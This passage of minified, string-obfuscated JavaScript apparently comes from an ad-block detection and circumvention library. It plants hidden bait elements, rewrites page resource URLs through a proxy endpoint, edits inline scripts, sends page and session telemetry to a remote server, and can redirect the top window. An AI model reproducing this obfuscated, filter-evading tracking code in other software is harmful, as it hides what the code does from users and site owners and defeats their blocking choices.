0,randomize:!0}:t,url:""[r(2456)](n.A[r(3950)],r(1389)),endpoint:n.A[r(3950)]}),i=await fetch(o);if(200!==i[r(1759)])return[];const s=await i[r(1686)](),a=m.A[r(2867)](s);return JSON[r(2740)](a)}(t),i=[],s=document[r(4017)](r(3352));s[r(850)][r(2476)](r(2577),r(2080));const a=[];for(const t of o){const e=t[r(2870)][r(881)](x)[r(358)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(511)])&&void 0!==c?c:r(3352),o=document[r(4017)](e);for(const e of t[r(2878)])o[r(937)](e[r(2566)],e[r(1612)]);o[r(850)][r(2476)](r(2577),r(1199)),o[r(850)][r(2476)](r(386),r(1641));const i=document[r(4017)](r(3352));i[r(3472)](o),s[r(3472)](i),n[r(1610)]({element:o,selector:t,blocked:!1})}a[r(1610)]({id:t.id,probes:n})}document[r(3233)][r(3472)](s),await v(10);for(const{id:t,probes:e}of a){for(const t of e)r(2080)===window[r(2645)](t[r(1546)])[r(2577)]&&(t[r(1770)]=!0);e[r(358)]((t=>t[r(1770)]))[r(429)]/e[r(429)]>=.6&&i[r(1610)](t)}return s[r(448)](),i}(t);F(t,r(2319),new Map([[r(721),o[r(3779)](",")]])),await B(t)}(o),F(o,c(1090),new Map([[c(333),n.A[c(2600)]],[c(1830),c(i?3364:3697)],[c(3933),c(s?3364:3697)],[c(2630),null!==(l=r.A[c(1225)](c(2630)))&&void 0!==l?l:""],[c(912),window[c(1745)]?c(3364):c(3697)],[c(470),i?String((0,y.Ki)()):c(1650)]])),await B(o),a&&!I){I=!0;const t=window[c(1200)][c(1335)][c(473)](c(764))||window[c(1200)][c(1335)][c(473)](c(2523));let e=V(t);window[c(2179)]((()=>{const n=V(t);e!==n&&(e=n,O(o,i,s,a))}),100)}}function V(e){const n=t,r=window[n(1200)][n(2691)][n(2556)]("#")[0];return e?r[n(2556)]("?")[0]:r}async function R(e,r){const o=t;F(e,o(1081),new Map([[o(333),n.A[o(2600)]],...r]))}function F(e,n,r){const o=t;Z(r);const i=H();if(i&&r[o(2675)](o(329),i),s.A[o(1895)](o(3641)[o(2456)](n,")"),S(r)),b.A[o(924)]())return q(n,r);P(e,n,r)}const q=(e,n)=>{const r=t;let o=window;for(;o!==o[r(2843)][r(1600)];)o=o[r(2843)][r(1600)],o[r(3326)]({as_key:r(3613),event:e,params:n},"*")},P=(e,n,r)=>{const o=t;var s;r[o(2675)](o(1937),L[o(3203)]()),T[o(1610)]({name:n,params:S(r)}),U||(U=!0,s=async()=>{U=!1,await B(e)},i.A[o(1225)](window)[o(1786)]?i.A[o(1225)](window)[o(1786)][o(271)](window,s):i.A[o(1225)](window)[o(1289)][o(271)](window,s,100))};async function B(r){const o=t,i=T;if(T=[],0===i[o(429)])return;if(n.A[o(1895)])return;if(!C)return;const s=await(0,N.C8)(r,n.A[o(3950)])?(0,N.XV)(n.A[o(3950)],0):n.A[o(3950)],a=s+o(1242)[o(2456)](location[o(2635)]),c=m.A[o(3047)](JSON[o(2193)](i));await p.G[o(3177)](o(2209),(0,e.Wq)({protectUrlContext:"v7"===r[o(540)]||"v8"===r[o(540)]?{version:r[o(540)],originalHostname:r[o(3324)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function D(r,o,i){const a=t;let c=arguments[a(429)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(2675)](a(1937),c[a(3203)]()),Z(i),s.A[a(1895)](a(3641)[a(2456)](o,")"),S(i));const l=n.A[a(3950)]+a(1242)[a(2456)](location[a(2635)]),u=m.A[a(3047)](JSON[a(2193)]([{name:o,params:S(i)}]));await p.G[a(3177)](a(2209),(0,e.Wq)({protectUrlContext:"v7"===r[a(540)]||"v8"===r[a(540)]?{version:r[a(540)],originalHostname:r[a(3324)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[a(3950)]}),u)}function X(e){C=Math[t(3623)]()<e,L=e}function Z(e){const r=t;e[r(2675)](r(563),location[r(2691)]),e[r(2675)](r(1386),n.A[r(540)]),e[r(2675)](r(2962),w.A[r(1547)]()[r(3203)]()),e[r(2675)](r(1951),(0,y.FA)()),e[r(2675)](r(3832),function(){const t=r,e=t(3832);try{let n=sessionStorage[t(2493)](e);return n||(n=z(),sessionStorage[t(2631)](e,n)),n}catch(t){return""}}()),e[r(2675)](r(1905),j||(j=z(),j)),e[r(2675)](r(1379),Math[r(1998)](performance[r(481)]())[r(3203)]())}function J(e,n,r,o){e[t(3326)]({type:n,name:r,data:o},"*")}const Q=[{description:t(1470),selectors:t(3393)[t(2556)]("\n")[t(881)]((e=>e[t(1107)]()))[t(358)]((e=>e[t(429)]>0)),isVisible:(e,n)=>t(2080)!==n[t(2645)](e)[t(3921)](t(2577))},{description:t(1987),selectors:t(3422)[t(2556)]("\n")[t(881)]((e=>e[t(1107)]()))[t(358)]((e=>e[t(429)]>0)),isVisible:(e,n)=>t(2080)!==n[t(2645)](e)[t(3921)](t(2577)),excludeHosts:[t(1349),t(878),t(1809)]},{description:t(3913),selectors:t(3149)[t(2556)]("\n")[t(881)]((e=>e[t(1107)]()))[t(358)]((e=>e[t(429)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(2645)](e);return r(3849)===o[r(3921)](r(358))||r(2080)===o[r(3921)](r(2371))}}],G=t(1851),Y=e=>{const n=t;if(i.A[n(1225)](e)[n(860)][n(271)](e[n(588)][n(413)],n(3985)))return;const r=e[n(588)][n(4017)](n(1408));i.A[n(1225)](e)[n(1867)][n(271)](r,n(2566),n(1963)),i.A[n(1225)](e)[n(2744)][n(271)](e[n(588)][n(413)],r),i.A[n(1225)](e)[n(2278)][n(271)](e,n(3815),(async t=>{const r=n;if(t[r(1048)][r(1522)]!==G)return;t[r(1725)]();const o=await(async(t,e)=>await $(t,e))(e,t[r(1048)][r(2635)]);t[r(1757)][0][r(3326)](o)}))},$=async(e,n)=>{const r=t;await v(100);for(const t of Q)if((!t[r(3154)]||!t[r(3154)][r(3743)]((t=>n[r(473)](t))))&&(!t[r(3964)]||t[r(3964)][r(3743)]((t=>n[r(473)](t)))))for(const n of t[r(2870)]){let o=[];try{o=e[r(499)][r(3518)](i.A[r(1225)](e)[r(1309)][r(271)](e[r(588)],n))}catch(t){}if(o[r(429)]>0&&o[r(541)]((n=>!t[r(1146)](n,e))))return{isVisible:!1,selector:n,description:t[r(2133)]}}const o=e[r(499)][r(3518)](i.A[r(1225)](e)[r(1309)][r(271)](e[r(588)],r(2563)))[r(881)]((t=>async function(t,e){const n=r;let o=arguments[n(429)]>2&&void 0!==arguments[2]?arguments[2]:e[n(1200)][n(2635)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(2668)][r(2549)]=e=>t(e[r(1048)]),i.A[r(1225)](e)[r(1414)][r(1225)][r(271)](s)[r(3326)]({as_key:G,hostname:o},"*",[a[r(3391)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(429)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(2985)]((r=>{const i=n;r[i(3954)]((e=>{const n=i;e[n(1146)]||t(e),++o===s[n(429)]&&t({isVisible:!0})}))[i(3076)](e)}))}))):{isVisible:!0};var s},K=(e,n,r,o)=>{const i=t,s=Date[i(481)]();if(i(390)==typeof o&&o[i(1666)](i(1122))&&!n){const t=setInterval((async()=>{const n=i;document[n(3170)]()&&(clearInterval(t),Date[n(481)]()-s<500&&(tt(e)[n(1200)][n(2691)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(1043)]||(clearInterval(a),Date[t(481)]()-s<500&&(tt(e)[t(1200)][t(2691)]=r))}),10)};function tt(e){const n=t;let r=e;for(;r!==r[n(2843)];)r=r[n(2843)];return r}function et(t,e){return(0,d.c)(((n,r)=>{const o=a2y;let i=0;t[o(2985)]((s=>{const a=o;s[a(3954)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(429)]&&n(!1)}))[a(3076)](r)}))}))}function nt(e){const n=t;return n(3364)===e[n(1344)](n(3655))}const rt=t=>!0,ot=t=>!0,it=e=>(e=>{const n=t,r=window[n(2645)](e);return!(!r[n(3656)]||n(2080)===r[n(3656)])})(e)&&ut(e),st=e=>(e=>{const n=t;if(e[n(2187)])return!0;const r=window[n(2645)](e);return!(!r[n(3656)]||n(2080)===r[n(3656)])})(e)&&ut(e),at=t(538),ct=async(e,n)=>{return ut(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(2668)][o(2549)]=t=>e(t[o(1048)]),i.A[o(1225)](n)[o(1414)][o(1225)][o(271)](r)[o(3326)]({as_key:at},"*",[s[o(3391)]]),setTimeout((()=>e(!1)),3e3)})));var r},lt=e=>{const n=t;if(i.A[n(1225)](e)[n(860)][n(271)](e[n(588)][n(413)],n(372)))return;const r=e[n(588)][n(4017)](n(1408));i.A[n(1225)](e)[n(1867)][n(271)](r,n(2566),n(1144)),i.A[n(1225)](e)[n(2744)][n(271)](e[n(588)][n(413)],r),i.A[n(1225)](e)[n(2278)][n(271)](e,n(3815),(async t=>{const r=n;if(t[r(1048)][r(1522)]!==at)return;t[r(1725)]();const o=await(async t=>{const e=r,n=t[e(588)];if(!n[e(3233)])return!1;if([{tagName:"a",checker:rt},{tagName:e(3338),checker:ot},{tagName:e(3352),checker:it},{tagName:e(2971),checker:st}][e(3743)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(3518)](n[r(3233)][r(2574)](o))[r(358)]((t=>!nt(t)))[r(1596)]((t=>i(t)));return a&&s.A[r(1895)](r(1674)[r(2456)](o)),a})))return!0;const o=[{tagName:e(2563),checker:ct}][e(881)]((r=>{const o=e;let{tagName:i,checker:a}=r;return et(Array[o(3518)](n[o(3233)][o(2574)](i))[o(358)]((t=>!nt(t)))[o(881)]((e=>a(e,t)[o(3954)]((t=>(t&&s.A[o(1895)](o(1674)[o(2456)](i)),t))))),(t=>t))}));return await et(o,(t=>t))})(e);t[r(1757)][0][r(3326)](o)}))},ut=e=>{const n=t,r=t=>{const e=a2y,n=window[e(2645)](t);return e(2080)!==n[e(2577)]&&e(1641)===n[e(386)]&&parseFloat(n[e(2412)])>.2};if(!r(e))return!1;const o=e[n(3017)]();if(o[n(1214)]<10||o[n(1966)]<10)return!1;let i=e[n(1113)];for(;i;){if(!r(i))return!1;i=i[n(1113)]}return!0};var dt=g(5180),ht=g(6391),ft=g(6033);function mt(e){const n=t,r=Object[n(2649)](null),o=e[n(2556)](";");for(const t of o){var i;const e=t[n(1107)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1979)](e);if(!o||!o[n(639)])continue;const s=pt(o[n(639)][n(2566)]),a=(null!==(i=o[n(639)][n(3200)])&&void 0!==i?i:"")[n(1107)]();if(!a){r[s]=[];continue}const c=a[n(2556)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(1107)]();e&&(u[n(3598)](e)||(u[n(1375)](e),l[n(1610)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(3598)](r)||(o[n(1375)](r),e[n(1610)](r));r[s]=e}else r[s]=l}return{directives:r}}function pt(e){const n=t;return e[n(1107)]()[n(3808)]()}function gt(e){const n=t,r=[];for(const[t,o]of Object[n(2273)](e[n(2667)])){const e=pt(t);o&&0!==o[n(429)]?r[n(1610)](""[n(2456)](e," ")[n(2456)](o[n(3779)](" "))):r[n(1610)](e)}return r[n(3779)]("; ")}function yt(e){const n=t,r=e[n(2667)][n(1579)]||e[n(2667)][n(1645)];if(!r||0===r[n(429)])return null;for(const t of r){const e=t[n(466)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function wt(r,o){const i=t,s=o[i(466)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(3950)][i(3819)](/^https?:\/\//,"");return(0,N.az)(r,n.A[i(3950)])&&(t=/^\d+\./i[i(2260)](t)?t[i(3819)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(3324)],(0,e.rI)(s[1],r[i(3324)]),""][i(3779)]("/")}return o[i(466)](/^(?:https?:\/\/)?\*$/)?"*":o}const bt=[],vt={};function xt(e,n){const r=t;if(bt[r(1666)](n))return;const o=e[r(3765)][r(3193)](e,n);if(o){if(!o[r(1503)])return;if(o[r(1225)]||o[r(2675)])return}try{if(n[r(466)](/^\d+$/))return;vt[n]=e[n],e[r(3765)][r(3359)](e,n,{get:function(){const t=r,o=vt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(1225)](e)[t(1994)][t(271)](e[t(588)],t(618)[t(2456)](r,'"]'));if(o)return o[t(3552)];const s=i.A[t(1225)](e)[t(1309)][t(271)](e[t(588)],"#"+r);if(1===s[t(429)])return s[0];if(s[t(429)]>1)return s}return o},set:function(t){return vt[n]=t},configurable:!0})}catch(t){return void s.A[r(1895)](r(1726),t[r(3203)]())}bt[r(1610)](n)}const At=t(4002)[t(2456)](t(603),t(447));var kt=g(6621);function _t(r,o,i,s,a){const c=t;return o?o[c(2556)](" ")[c(881)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3334)],baseUrl:i,endpoint:s||n.A[c(3950)],key:a||(0,kt.x)()})))[c(3779)](" "):o}function Et(n){const r=t;return n?n[r(2556)](" ")[r(881)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(2280)]:t))[r(3779)](" "):n}var Mt=g(3014);function zt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1979)](e,{shouldUseOrigin:!0}));){const t=i[1][n(1107)]();if(t[n(1666)](" ")){const e=t[n(2556)](" ");r[n(1610)]({url:e[0],size:e[1]})}else r[n(1610)]({url:t})}return r}const St=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return zt(i)[r(881)]((t=>{const n=r;let i;return i=u&&!u(t[n(563)])?t[n(563)]:(0,e.Wq)({protectUrlContext:o,url:t[n(563)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(1573)]?""[n(2456)](i," ")[n(2456)](t[n(1573)]):i}))[r(3779)](", ")},Nt=n=>zt(n)[t(881)]((n=>{const r=t,o=(0,e.EW)(n[r(563)])?(0,e.sH)(n[r(563)])[r(2280)]:n[r(563)];return n[r(1573)]?""[r(2456)](o," ")[r(2456)](n[r(1573)]):o}))[t(3779)](", ");function Ut(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(3203)](),!a[n(1666)]("<"))return a;a[n(1666)](n(1885))&&(a=i.A[n(1225)](o)[n(891)][n(271)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(2227)]),f=i.A[n(1225)](o)[n(3311)][n(271)](h,a,n(3509)),m=f[n(3112)](n(1501)),p=(null==m?void 0:m[n(1344)](n(2691)))||c||i.A[n(1225)](o)[n(1070)][n(1225)][n(3944)](o[n(588)]);Tt({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(1225)]()[n(1994)][n(271)](f,n(3851));g&&g[n(448)](),i.A[n(1225)](o)[n(1309)][n(271)](f,n(960))[n(2985)]((t=>{xt(o,t.id)}));let y="";return a[n(1666)](n(3087))?y=f[n(1149)][n(3581)]:a[n(1666)](n(2826))&&a[n(1666)](n(875))?y=f[n(413)][n(3581)]+f[n(3233)][n(3581)]:a[n(1666)](n(2826))&&!a[n(1666)](n(2803))?y=f[n(413)][n(3581)]:a[n(1666)](n(875))?(i.A[n(1225)]()[n(3965)][n(1225)][n(271)](f[n(413)])&&(y+=f[n(413)][n(3581)]),y+=f[n(3233)][n(3581)]):y=i.A[n(1225)]()[n(3965)][n(1225)][n(271)](f[n(413)])+i.A[n(1225)]()[n(3965)][n(1225)][n(271)](f[n(3233)]),n(3846)===(null===(r=f[n(1906)])||void 0===r?void 0:r[n(2566)])&&(y=n(1539)+y),y}function Tt(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(1600)][o(3780)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(1600)][r(1306)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(1666)](r(3943)),g=t=>(!f||f(t))&&!(0,e.EW)(t),y=a[r(3227)][r(3808)]();if(r(2971)===y||r(787)===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(2187));t&&g(t)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2187),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3334)],baseUrl:l,endpoint:n.A[r(3950)]}));const o=i.A[r(1225)](d)[r(973)][r(271)](a,r(2191));o&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2191),St({protectUrlContext:s,srcset:o,endpoint:n.A[r(3950)],baseUrl:l,urlFilter:f}));const c=i.A[r(1225)](d)[r(973)][r(271)](a,r(2811));c&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2811),_t(s,c,l))}else if(r(1841)===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(2187));if(t)g(t)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2187),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2244)],baseUrl:l,endpoint:n.A[r(3950)]}));else{let t=i.A[r(1225)](d)[r(3965)][r(1225)][r(271)](a);t&&(t=i.A[r(1225)](d)[r(891)][r(271)](t,/\bwindow\.location\b/g,r(3627)),i.A[r(1225)](d)[r(3965)][r(2675)][r(271)](a,t)),t[r(1666)](r(2286))&&(t=i.A[r(1225)](d)[r(891)][r(271)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(645)),i.A[r(1225)](d)[r(3965)][r(2675)][r(271)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(1480)in s)||r(3685)!==s[r(1480)]||(t[r(1666)](r(1296))&&(t=i.A[r(1225)](d)[r(891)][r(271)](t,r(1296),r(2664)),i.A[r(1225)](d)[r(3965)][r(2675)][r(271)](a,t)),t[r(1666)](r(726))&&(t=i.A[r(1225)](d)[r(891)][r(271)](t,r(726),r(2332)),i.A[r(1225)](d)[r(3965)][r(2675)][r(271)](a,t)),t[r(1666)](r(1952))&&t[r(1666)](r(1469))&&(t=i.A[r(1225)](d)[r(891)][r(271)](t,r(1952),r(622)),t=i.A[r(1225)](d)[r(891)][r(271)](t,r(788),r(1553)),t[r(1666)](r(935))?t+=r(963):t+=r(3760),i.A[r(1225)](d)[r(3965)][r(2675)][r(271)](a,t)))}}else if(r(2069)===y){var w;const t=null===(w=i.A[r(1225)](d)[r(973)][r(271)](a,r(3929)))||void 0===w?void 0:w[r(3808)](),o=i.A[r(1225)](d)[r(973)][r(271)](a,r(2691)),c=i.A[r(1225)](d)[r(973)][r(271)](a,"as");if(o&&g(o)){const u=r(3681)===t||r(381)===t&&r(850)===c?e.MN[r(3448)]:r(381)===t&&r(1841)===c?e.MN[r(2244)]:e.MN[r(3334)];i.A[r(1225)](d)[r(1867)][r(271)](a,r(2691),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(3950)]}))}}else if(r(2563)===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(2187));if(t&&t[r(968)](r(2599))){const e=Ct(t,s,d);i.A[r(1225)](d)[r(1867)][r(271)](a,r(2187),e)}else t&&g(t)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2187),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(286)],baseUrl:l,endpoint:n.A[r(3950)]}));const o=i.A[r(1225)](d)[r(973)][r(271)](a,r(553));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(3950)]+r(829),kind:e.MN[r(2244)],baseUrl:l,endpoint:n.A[r(3950)]});o[r(1666)](t)?i.A[r(1225)](d)[r(1867)][r(271)](a,r(553),Ut({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(1225)](d)[r(1867)][r(271)](a,r(553),r(877)[r(2456)](At,r(669))[r(2456)](t,r(300))[r(2456)]((0,kt.x)().id,r(882))+Ut({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(2691));t&&g(t)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2691),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1691)],baseUrl:l,endpoint:n.A[r(3950)]}));const o=i.A[r(1225)](d)[r(973)][r(271)](a,r(449));r(390)==typeof o&&o[r(1666)](r(735))&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(449),r(2648)[r(2456)](btoa(o),r(2421)));const c=i.A[r(1225)](d)[r(973)][r(271)](a,r(1637));r(390)!=typeof c||(0,e.Gy)(s)||(i.A[r(1225)](d)[r(3569)][r(271)](a,r(1637)),i.A[r(1225)](d)[r(1867)][r(271)](a,r(2036)+(0,u.md)(r(1637)),c))}else if(r(3268)===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(2187));t&&g(t)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2187),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3334)],baseUrl:l,endpoint:n.A[r(3950)]}));const o=i.A[r(1225)](d)[r(973)][r(271)](a,r(3937));o&&g(o)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(3937),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(3334)],baseUrl:l,endpoint:n.A[r(3950)]}))}else if(r(1046)===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(2187));t&&g(t)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(2187),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3334)],baseUrl:l,endpoint:n.A[r(3950)]}))}else if(r(3236)===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(3963)),o=i.A[r(1225)](d)[r(973)][r(271)](a,r(744));t&&g(t)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(3963),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(868)===o?e.MN[r(1691)]:e.MN[r(286)],baseUrl:l,endpoint:n.A[r(3950)]})),o&&![r(868),r(1941),r(2596),r(2940)][r(1666)](o)&&p(o)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(744),(0,u.md)(o))}else if(r(3575)===y||"g"===y){const t=[r(2050),r(2892),r(3501),r(358),r(2908),r(3593),r(817),r(857)];for(const e of t){const t=i.A[r(1225)](d)[r(973)][r(271)](a,e);if(t){const n=(0,ft.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(1225)](d)[r(1867)][r(271)](a,e,n)}}const o=i.A[r(1225)](d)[r(973)][r(271)](a,r(1055));if(o&&r(390)==typeof o)if(o[r(968)]("#")&&p(o[r(1716)](1)))i.A[r(1225)](d)[r(1867)][r(271)](a,r(1055),"#"+(0,u.md)(o[r(1716)](1)));else{const t=new URL(o,l);g(t[r(2691)])&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(1055),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3334)],endpoint:n.A[r(3950)],baseUrl:l}))}}else if(r(1247)===y){const t=i.A[r(1225)](d)[r(973)][r(271)](a,r(1681));if(t&&r(390)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(1225)](d)[r(1867)][r(271)](a,r(1681),e)}}else if(r(850)===y){if(r(1067)===a[r(1344)](r(1410))&&!(0,e.Gy)(s)){let t=i.A[r(1225)](d)[r(1750)][r(1225)][r(271)](a);t&&(t=i.A[r(1225)](d)[r(891)][r(271)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(1225)](d)[r(1750)][r(2675)][r(271)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(850)!==s[e(3227)][e(3808)]())return;const d=i.A[e(1225)](n)[e(1750)][e(1225)][e(271)](s);d&&i.A[e(1225)](n)[e(1750)][e(2675)][e(271)](s,(0,ft.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const b=i.A[r(1225)](d)[r(2975)][r(1225)][r(271)](a);for(const t of Array[r(3518)](b))p(t)&&b[r(3819)](t,(0,u.md)(t));const v=i.A[r(1225)](d)[r(973)][r(271)](a,r(1663));v&&p(v)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(1663),(0,u.zp)(v));const x=i.A[r(1225)](d)[r(973)][r(271)](a,r(730));x&&p(x)&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(730),(0,u.md)(x));const A=i.A[r(1225)](d)[r(274)][r(1225)][r(271)](a);A&&p(A)&&i.A[r(1225)](d)[r(274)][r(2675)][r(271)](a,(0,u.md)(A));const k=i.A[r(1225)](d)[r(973)][r(271)](a,r(1214));a instanceof d[r(1697)]&&k&&r(390)==typeof k&&k[r(429)]>0&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(1214),r(2301)+k);const _=i.A[r(1225)](d)[r(973)][r(271)](a,r(1966));a instanceof d[r(1697)]&&_&&r(390)==typeof _&&_[r(429)]>0&&i.A[r(1225)](d)[r(1867)][r(271)](a,r(1966),r(2301)+_);const E=i.A[r(1225)](d)[r(973)][r(271)](a,r(850));if(E){const t=(0,Mt.e)((0,ft.Vd)({protectUrlContext:s,style:E,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(1225)](d)[r(1867)][r(271)](a,r(850),t)}const M=[r(1229),r(1922)];for(const t of M){if(!p(t))continue;const e=i.A[r(1225)](d)[r(973)][r(271)](a,t);e&&(i.A[r(1225)](d)[r(3569)][r(271)](a,t),i.A[r(1225)](d)[r(1867)][r(271)](a,(0,u.md)(t),e))}if(a instanceof d[r(1697)]){const t=i.A[r(1225)](d)[r(3373)][r(1225)][r(271)](a),e=Object[r(812)](t);for(const n of e){const e=c(n);z=r(2036)+e,(!m||m(z))&&!(0,u._)(z)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var z;if(a instanceof d[r(2123)])for(let t=0;t<a[r(976)][r(3859)][r(429)];t++)Tt({_window:d,protectUrlContext:s,node:a[r(976)][r(3859)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(3859)][o(2985)]((t=>{Tt({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Ct=function(r,o){const s=t;let a=arguments[s(429)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(968)](s(2599)))return r;const c=decodeURIComponent(r[s(1716)](15));if(!c[s(1666)](n.A[s(3950)])){const t=s(877)[s(2456)](At,s(669))[s(2456)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(3950)]+s(829),kind:e.MN[s(2244)],baseUrl:i.A[s(1225)](a)[s(1070)][s(1225)][s(3944)](a[s(588)]),endpoint:n.A[s(3950)]}),s(300))[s(2456)]((0,kt.x)().id,s(882))+Ut({_window:a,protectUrlContext:o,html:c});return s(2599)+encodeURIComponent(t)}return r};var Lt=g(5615),Wt=g(4322),Ht=g(3772);class jt{static[t(1225)](e,n){const r=t;let o=jt[r(1607)][r(1225)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2y;if(r(3326)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(1610)]("*"):c[s(1610)]("*",n),(null!=o?o:i)[s(3872)](s(921))[s(271)](null!==(a=this[s(1600)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3798),r(548),r(3754),r(3085),r(1897),r(1105),r(1656),r(2179),r(896),r(453),r(1387),r(3219),r(3092),r(1646),r(3417),r(307),r(1142),r(2773),r(1717),r(3626),r(1366),r(3925),r(3387),r(2864),r(1677),r(2645),r(3850),r(2165),r(2479)][r(1666)](e)&&r(3993)==typeof o?o[r(2331)](t):o}}),jt[r(1607)][r(2675)](n,o)),o;var i,s}}(0,l.A)(jt,t(1607),new Map);const It=(e,n)=>{const r=t;if(r(390)!=typeof e||r(390)!=typeof n)return!1;const o=e[r(429)],i=n[r(429)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(429)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(429)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ot=g(7499);function Vt(e){const n=t,r=(new TextEncoder)[n(3047)](e);let o="";for(const t of r)o+=String[n(3927)](t);return btoa(o)}function Rt(t,e,n){return r=>{const o=a2y;var i;const s=o(405)==typeof(null==r?void 0:r[o(3961)])?r[o(3961)]:!(null==r||null===(i=r[o(3961)])||void 0===i||!i[o(720)]),a=o(405)==typeof n?n:!(null==n||!n[o(720)]);return 